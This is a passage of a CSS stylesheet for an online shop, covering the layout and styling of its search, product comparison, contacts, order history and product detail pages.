#personal_prof.pp_edit .pp_address_left.new {
  display: none; }

/* -----end of Personal profole----- */
/* -----Search----- */
#search p, #search h3, #search .h3,
#search a, #search span {
  color: #505050; }

#search .search_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#search .search_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#search .search_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#search .search_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#search .search_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#search .fa-star {
  color: #84c1ed; }

#search .fa-star-o {
  color: #8f8f9a; }

#search .s_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#search .s_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#search .s_block .s_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px - 50px); }

#search .s_block .s_list_right h3, #search .s_block .s_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#search .s_block .s_list_right .price span,
#search .s_block .s_list_right .price {
  color: #292929; }

#search .s_block .s_list_right .price span {
  font-size: 36px; }

#search .s_block .s_list_right .price {
  margin-bottom: 15px; }

#search .s_block .s_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#search .s_block .s_list_right .text span {
  background-color: #84c1ed;
  color: white;
  padding: 0.25em; }

#search .search_list {
  background-color: white;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px; }

/* -----end of Search----- */
/* -----Comparison----- */
#comparison p, #comparison h3, #comparison .h3,
#comparison a, #comparison span {
  color: #505050; }

#comparison .comparison_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 120px 0 65px;
  position: relative;
  width: 100%; }

#comparison .comparison_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#comparison .fa-star {
  color: #84c1ed; }

#comparison .fa-star-o {
  color: #8f8f9a; }

#comparison .compar_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#comparison .compar_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#comparison .compar_block .compar_list_right {
  margin-left: 55px;
  max-height: 130px;
  overflow: hidden;
  vertical-align: top;
  width: calc(100% - 206px); }

#comparison .compar_block .compar_list_right h3, #comparison .compar_block .compar_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#comparison .compar_block .compar_list_right .price span,
#comparison .compar_block .compar_list_right .price {
  color: #003860; }

#comparison .compar_block .compar_list_right .price span {
  font-size: 18px; }

#comparison .compar_block .compar_list_right .price {
  bottom: 60px;
  position: absolute; }

#comparison .compar_block .compar_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#comparison .comparison_list {
  background-color: white;
  border: 5px solid #a7a7a7;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px;
  width: 49%; }

#comparison .comparison_list .compar_num {
  background-color: #a7a7a7;
  bottom: 25px;
  border-radius: 50%;
  height: 65px;
  line-height: 67px;
  position: absolute;
  right: 25px;
  text-align: center;
  width: 65px; }

#comparison .comparison_list .compar_num p {
  color: white;
  cursor: default;
  font-size: 36px; }

#comparison .comparison_list:hover,
#comparison .comparison_list.focus {
  border-color: #79bcec; }

#comparison .comparison_list:hover .compar_list_right h3, #comparison .comparison_list:hover .compar_list_right .h3,
#comparison .comparison_list:hover .compar_list_right p,
#comparison .comparison_list:hover .compar_list_right span,
#comparison .comparison_list.focus .compar_list_right h3,
#comparison .comparison_list.focus .compar_list_right .h3,
#comparison .comparison_list.focus .compar_list_right p,
#comparison .comparison_list.focus .compar_list_right span {
  color: #79bcec; }

#comparison .comparison_list:hover .compar_num,
#comparison .comparison_list.focus .compar_num {
  background-color: #79bcec; }

#comparison.compar_focus_first .line p:nth-of-type(2) {
  color: #009edb; }

#comparison.compar_focus_second .line p:nth-of-type(4) {
  color: #009edb; }

#comparison .comparison_list .cancel_item {
  position: absolute;
  top: 10px;
  right: 10px; }

#comparison .comparison_list .cancel_item img {
  width: 10px; }

#comparison .compar_choose {
  clear: both;
  font-size: 0;
  text-align: center; }

#comparison .compar_choose a {
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 10px 14px;
  color: #505050;
  font-size: 12px; }

#comparison .compar_choose .compar_ch {
  display: inline-block;
  line-height: 35px;
  margin: 20px 12px;
  text-align: center; }

#comparison .compar_descr_block.desktop {
  display: block; }

#comparison .compar_descr_block.mobile {
  display: none; }

#comparison .compar_descr_block {
  background-color: white;
  padding: 0 50px;
  width: 100%; }

#comparison .compar_descr_block p {
  color: #848383; }

#comparison .compar_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 0; }

#comparison .compar_descr_list:nth-last-child(1) {
  border: none; }

#comparison .line {
  font-size: 0; }

#comparison .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#comparison .line p:nth-of-type(3) {
  display: none; }

#comparison .line p:nth-of-type(1),
#comparison .line p:nth-of-type(3) {
  padding: 0 50px;
  min-width: 200px;
  width: 30%; }

#comparison .line p:nth-of-type(2),
#comparison .line p:nth-of-type(4) {
  padding-right: 15px;
  min-width: 260px;
  width: 27%; }

#comparison .compar_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

/* -----end of Comparison----- */
/* -----Contacts----- */
#contacts p, #contacts h3, #contacts .h3,
#contacts a, #contacts span,
#contacts b, #contacts h2, #contacts .h2 {
  color: #848383; }

#contacts .relative {
  min-height: 1px; }

#contacts .contacts_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#contacts h2, #contacts .h2 {
  font-size: 24px;
  font-weight: 100; }

#contacts .cont_block.second p,
#contacts .cont_block.second h2,
#contacts .cont_block.second .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.third p,
#contacts .cont_block.third h2,
#contacts .cont_block.third .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.second .bold {
  margin-bottom: 0; }

#contacts .cont_block.third .bold {
  margin-bottom: 0; }

#contacts .cont_block.second span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.third span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.second {
  padding: 65px 40px 65px 110px; }

#contacts .cont_block.third {
  padding: 65px 40px 65px 110px; }

#contacts .sort_top {
  font-size: 0;
  width: 100%; }

#contacts .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#contacts .sort_top span:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#contacts .sort_top p.inline_b {
  margin-right: 15px; }

#contacts .sort_top span,
#contacts .sort_top p {
  vertical-align: middle; }

#contacts .sort_top .radio_top1,
#contacts .sort_top .cl_radio_top2 {
  display: inline-block; }

#contacts .sort_top .radio_top1 input[type="radio"],
#contacts .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#contacts .sort_top .radio_top1 input[type="radio"] + label,
#contacts .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#contacts .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#contacts .cont_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#contacts .cont_point p.active {
  background-color: white; }

#contacts .cont_block {
  background-color: white;
  display: none;
  padding: 40px 45px 50px 45px; }

#contacts.active_first .cont_block.first {
  display: block;
  font-size: 0; }

#contacts.active_second .cont_block.second {
  background-color: white;
  display: block; }

#contacts.active_third .cont_block.third {
  background-color: white;
  display: block; }

#contacts #map-canvas,
#contacts #map-canvas2,
#contacts #map-canvas3,
#contacts #map-canvas4 {
  height: 280px;
  width: 100%; }

#contacts .image {
  height: 280px;
  line-height: 280px;
  margin-left: 15px;
  overflow: hidden;
  width: 200px;
  vertical-align: top; }

#contacts .image img {
  max-width: 100%;
  vertical-align: middle; }

#contacts .cont_block.first .text {
  margin-left: 30px;
  width: 365px;
  vertical-align: top; }

#contacts .cont_block.first .text h2, #contacts .cont_block.first .text .h2 {
  font-size: 18px; }

#contacts .cont_block.first .text .cont_sity {
  font-size: 36px;
  color: #505050; }

#contacts .cont_block.first p,
#contacts .cont_block.first h2,
#contacts .cont_block.first .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.first .bold {
  margin-bottom: 0; }

#contacts .cont_block.first .text span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_list {
  display: block;
  font-size: 0;
  padding: 40px 0;
  border-bottom: 1px solid #8c8c98; }

#contacts .cont_list:last-child {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .cont_list.active {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .prev_map {
  height: 300px;
  width: 480px; }

/* -----end of Contacts----- */
.pre-order_block {
  width: 100% !important;
  background: #009edb;
  font-size: 25px !important;
  border-radius: 6px; }

.pre-order_block__line-one {
  font-size: 20px !important;
  color: #fff !important;
  margin: 5px 0 0 0; }

.pre-order_block__line-two {
  font-size: 18px !important;
  color: #000 !important;
  margin: 0; }

#catalog_about .unavailable {
  font-size: 22px !important;
  width: 100% !important; }

.ct_icons .unvailable {
  background-color: #8c8c98 !important; }

.color_blue_1 {
  color: #009edb; }

/* -----Personal Profile Order Archive----- */
#personal_prof_oa p, #personal_prof_oa h3, #personal_prof_oa .h3,
#personal_prof_oa span, #personal_prof_oa a {
  color: #505050; }

#personal_prof_oa .pp_oa_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_list {
  font-size: 0;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof_oa .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof_oa .pp_ll_point.first {
  width: 30%; }

#personal_prof_oa .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof_oa .pp_last_list a,
#personal_prof_oa .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof_oa .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof_oa .pp_ll_point.fourth span,
#personal_prof_oa .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof_oa .pp_ll_point.fifth p,
#personal_prof_oa .pp_ll_point.fifth span {
  color: white; }

#personal_prof_oa .name_of_point {
  background: none;
  padding: 10px 10px 15px 40px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth {
  background: none;
  cursor: default;
  padding-left: 50px;
  text-align: left;
  width: 224px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth p {
  color: #505050; }

#personal_prof_oa .breadcrumbs {
  padding: 0 0 25px 40px; }

/* -----end of Personal Profile Order Archive----- */
/* -----Personal Profile Order Item----- */
#personal_prof_oi {
  margin: 0 auto;
  width: 100%; }

#personal_prof_oi .pp_oi_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#personal_prof_oi p, #personal_prof_oi a,
#personal_prof_oi span, #personal_prof_oi input {
  color: #505050; }

#personal_prof_oi .cart_basket {
  position: relative; }

#personal_prof_oi .cart_basket p,
#personal_prof_oi .cart_basket a,
#personal_prof_oi .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#personal_prof_oi .cart_basket form {
  text-align: center;
  width: 115px; }

#personal_prof_oi .cart_item div,
#personal_prof_oi .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
 }

#personal_prof_oi .cart_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#personal_prof_oi .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  text-align-last: justify;
  zoom: 1; }

#personal_prof_oi .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#personal_prof_oi .cart_item .image {
  line-height: normal;
  width: 170px; }

#personal_prof_oi .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  width: 11vw; }

#personal_prof_oi .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle; }

#personal_prof_oi .cart_item .cart_amt {
  width: 70px; }

#personal_prof_oi div.cart_description {
  width: 260px; }

#personal_prof_oi div.cart_description p {
  line-height: normal; }

#personal_prof_oi div.cancel_item {
  width: auto;
  margin: 0 70px 0 0; }

#personal_prof_oi .cancel_item p {
  line-height: normal; }

#personal_prof_oi div.cart_bonus {
  width: 140px; }

#personal_prof_oi .cart_bonus p,
#personal_prof_oi .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#personal_prof_oi .cart_item p.cart_descr_top {
  display: none; }

#personal_prof_oi .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#personal_prof_oi .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#personal_prof_oi .cart_buy p,
#personal_prof_oi .cart_buy span {
  font-size: 18px; }

#personal_prof_oi .cart_buy_bonus p {
  width: 100%; }

#personal_prof_oi .cart_buy_bonus span {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next {
  margin: 35px 0; }

#personal_prof_oi .cart_buy_next span,
#personal_prof_oi .cart_buy_next div {
  display: inline; }

#personal_prof_oi .cart_buy_next p {
  display: inline;
  width: 50%; }

#personal_prof_oi .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#personal_prof_oi .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#personal_prof_oi .cart_buy_next span:nth-child(2) {
  color: #003860; }

#personal_prof_oi .pp_oi_buy_right a,
#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  background-color: #777777;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi .pp_oi_buy_right a {
  background-color: #009edb;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi div.cart_helper {
  display: none; }

#personal_prof_oi .breadcrumbs {
  padding: 0 0 60px 40px; }

#personal_prof_oi .order_item_status {
  padding: 0 0 120px 40px; }

#personal_prof_oi .pp_oi_buttom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 0; }

#personal_prof_oi .pp_oi_buttom div {
  display: inline-block; }

#personal_prof_oi .pp_oi_buy_left {
  margin-left: 120px; }

#personal_prof_oi .pp_oi_buy_right {
  margin-right: 120px; }

/* -----Personal Profile Order Item----- */
/* -----Catalog About Product----- */
#catalog_about {
  margin: 0 auto;
  width: 100%; }

#catalog_about .ca_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#catalog_about .breadcrumbs {
  padding: 0 0 20px 40px; }

#catalog_about h3, #catalog_about .h3,
#catalog_about p, #catalog_about a,
#catalog_about span, #catalog_about input {
  color: #505050; }

#catalog_about .catalog_about_block {
  background-color: white;
  display: none;
  padding: 0 45px 0 45px; }

.popup_go #dialog12 {
  max-width: 825px;
  width: calc(100% - 10px); }

.popup_go #dialog12 .input_lrg {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 95%; }

.popup_go #dialog12 .popup_go_capcha .name-block {
  max-width: 240px; }

.popup_go #dialog12 .popup_go_capcha .price-block {
  margin-left: 30px; }

.popup_go #dialog12 .popup_go_capcha .price-block span {
  color: #003860;
  font-size: 18px;
  margin-left: 15px; }

.popup_go #dialog12 .last_popup {
  font-size: 18px;
  margin: 6px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog12 .last_popup p,
.popup_go #dialog12 .last_popup span {
  font-size: 18px; }

.popup_go #dialog12 .last_popup p {
  margin-top: 65px; }

.popup_go #dialog12 .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog12 input[type="submit"] {
  margin: 0; }

.popup_go #dialog12 .capcha {
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog12 .popup_go_item .image,
.popup_go #dialog12 .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog12 .popup_go_item .image img,
.popup_go #dialog12 .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog12 .popup_go_item p {
  font-size: 18px; }

#catalog_about.active_first .catalog_about_block.first,
#catalog_about.active_second .catalog_about_block.second,
#catalog_about.active_third .catalog_about_block.third,
#catalog_about.active_fourth .catalog_about_block.fourth {
  display: block;
  font-size: 0; }

#catalog_about .catalog_about_point div {
  cursor: pointer;
  display: inline-block; }

#catalog_about .catalog_about_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#catalog_about .catalog_about_point .third > p {
  padding: 20px 20px 20px 45px; }

#catalog_about .catalog_about_point .third .stars p {
  color: #84c1ed;
  padding: 20px 45px 20px 20px; }

#catalog_about .stars .fa-star {
  color: #84c1ed;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .stars .fa-star-o {
  color: #8f8f9a;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .catalog_about_point div.active {
  background-color: white; }

#catalog_about .catalog_about_list {
  border-bottom: 1px solid #8c8c98;
  font-size: 0;
  height: auto;
  padding: 40px 0; }

#catalog_about .catalog_about_list:nth-last-child(1) {
  border-bottom: none; }

#catalog_about .catalog_about_block .name {
  display: inline-block;
  font-size: 36px;
  margin-bottom: 20px;
  min-width: 180px;
  padding-right: 20px; }

#catalog_about .catalog_about_block.third .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block .stars {
  display: inline-block; }

#catalog_about .catalog_about_block .stars p {
  color: #84c1ed;
  display: inline-block;
  font-size: 18px;
  padding-left: 20px; }

#catalog_about .catalog_about_block.first .text {
  padding-right: 2%;
  width: 65%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image {
  text-align: center;
  width: 35%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image img {
  max-width: 100%; }

#catalog_about .catalog_about_block.first .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block.third .catalog_comment {
  padding: 10px 0 40px;
  text-align: right; }

#catalog_about .catalog_about_block.third .catalog_comment a {
  background-color: #84c1ed;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_about_block.third .catalog_comment a:hover {
  background-color: #009edb; }

#catalog_about .compar_descr_block p {
  color: #848383; }

#catalog_about .catalog_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 100px; }

#catalog_about .catalog_descr_list:nth-last-child(1) {
  border: none; }

#catalog_about .line {
  font-size: 0; }

#catalog_about .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#catalog_about .line p:nth-of-type(1) {
  padding: 0 50px;
  min-width: 200px;
  width: 44%; }

#catalog_about .line p:nth-of-type(2) {
  padding-right: 15px;
  min-width: 260px;
  width: 35%; }

#catalog_about .catalog_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

#catalog_about .catalog_table p {
  color: #848383; }

#catalog_about .catalog_about_popular {
  font-size: 0;
  display: inline-block;
  margin-top: 100px;
  position: relative;
  width: 100%; }

#catalog_about .catalog_about_popular .catalog_popular_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 20px 20px 20px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/4 - 15px); }

#catalog_about .catalog_about_popular .catalog_popular_list:last-child {
  margin: 20px 0 20px 0; }

#catalog_about .catalog_about_popular .image {
  height: 240px;
  line-height: 240px; }

#catalog_about .catalog_popular_list:hover .stars,
#catalog_about .catalog_popular_list:hover .img_descr,
#catalog_about .catalog_popular_list:hover .ct_descr,
#catalog_about .catalog_popular_list .img_descr_min {
  display: none; }

#catalog_about .catalog_about_popular img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_about .catalog_about_popular .text {
  text-align: left; }

#catalog_about .catalog_about_popular .ct_icons {
  display: none; }

#catalog_about .catalog_about_popular .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_about .catalog_about_popular .fa-star {
  color: #84c1ed; }

#catalog_about .catalog_about_popular .fa-star-o {
  color: #8f8f9a; }

#catalog_about .ct_descr_min {
  display: none; }

#catalog_about .ct_descr {
  display: block;
  height: 65px; }

#catalog_about .catalog_popular_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_about .catalog_popular_list:hover .img_descr_min {
  display: initial; }

#catalog_about .catalog_popular_list:hover .ct_descr_min {
  display: block;
  min-height: 90px; }

#catalog_about .catalog_popular_list:hover .ct_icons {
  display: block;
  margin: 0 -5px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_about .catalog_popular_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_about .catalog_popular_list .ct_add img {
  display: none; }

#catalog_about .catalog_popular_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_popular_list p.ct_descr_min {
  color: #848383; }

#catalog_about .catalog_popular_list h3, #catalog_about .catalog_popular_list .h3,
#catalog_about .catalog_popular_list span {
  font-size: 18px; }

#catalog_about .catalog_popular_list .price,
#catalog_about .catalog_popular_list .price span {
  color: #003860; }

#catalog_about .catalog_about_descr_top {
  display: inline-block;
  margin-left: 15px;
  width: 460px; }

#catalog_about .catalog_about_main {
  padding-bottom: 90px;
  position: relative; }

#catalog_about .catalog_about_main .dotsCont {
  font-size: 0;
  margin-top: 15px;
  text-align: center; }

#catalog_about .catalog_about_main > .image {
  display: inline-block;
  width: 440px;
  vertical-align: top; }

#catalog_about .catalog_about_main .dotsCont div {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  cursor: pointer;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  text-align: center;
  width: 2.1em; }

#catalog_about .catalog_about_main .dotsCont div:hover,
#catalog_about .catalog_about_main .dotsCont div.active {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_about .cl_color p {
  margin: 20px 0 10px 5px;
  text-align: left; }

#catalog_about .cl_color .cl_color_list {
  display: inline-block; }

#catalog_about .cl_color input[type="checkbox"] {
  display: none; }

#catalog_about .cl_color input[type="checkbox"] + label {
  cursor: pointer;
  margin-bottom: 15px; }

#catalog_about .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_about .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_about .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_about .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_about .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_about .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }

#catalog_about .catalog_about_main .catalog_about_descr_top .descr {
  color: #848383;
  height: 46px;
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .in_shop {
  color: #08040c;
  margin-bottom: 6px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price,
#catalog_about .catalog_about_main .catalog_about_descr_top .price_saving {
  color: #003860;
  display: inline-block; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price span {
  color: #79bcec;
  font-size: 36px; }

#catalog_about .catalog_about_main .catalog_about_descr_top h3, #catalog_about .catalog_about_main .catalog_about_descr_top .h3 {
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
  display: inline-block;
  margin: 20px 0 0 30px;
  width: 115px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: bottom;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item p {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  width: 70px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span:hover {
  color: #009edb; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
  display: inline-block;
  margin-left: 40px;
  vertical-align: middle; }

#catalog_about .catalog_about_main .contact_social {
  float: none;
  margin: 7px 0 0 190px; }

#catalog_about .catalog_about_main .contact_social i {
  background-color: white; }

#catalog_about .catalog_about_right {
  background-color: white;
  display: inline-block;
  float: right;
  padding: 10px;
  width: 265px; }

#catalog_about .catalog_about_right .buttom_line {
  cursor: pointer;
  font-size: 0;
  padding: 10px 0; }

#catalog_about .catalog_about_right .buttom_line div,
#catalog_about .catalog_about_right .buttom_line p {
  display: inline-block;
  vertical-align: middle; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) {
  background-color: #79bcec; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) p {
  color: white;
  font-size: 18px; }

#catalog_about .catalog_about_right .buttom_line div {
  color: #79bcec;
  font-size: 36px;
  text-align: center;
  width: 65px; }

#catalog_about .catalog_about_right .buttom_line p {
  width: calc(100% - 65px); }

#catalog_about .catalog_about_right .buttom_line.hover .stars_top {
  display: none; }

#catalog_about .catalog_about_right .buttom_line.hover:hover .stars_top {
  display: inline-block;
  margin-bottom: 5px; }

#catalog_about .catalog_about_right .buttom_line.hover:hover p {
  display: none; }

#catalog_about .catalog_about_right .buttom_line .stars_top {
  background: url("images/stars_new.png") repeat-x 0 0;
  margin: 0 auto;
  width: 150px; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-5:checked ~ span {
  width: 100%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-4:checked ~ span {
  width: 80%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-3:checked ~ span {
  width: 60%; }

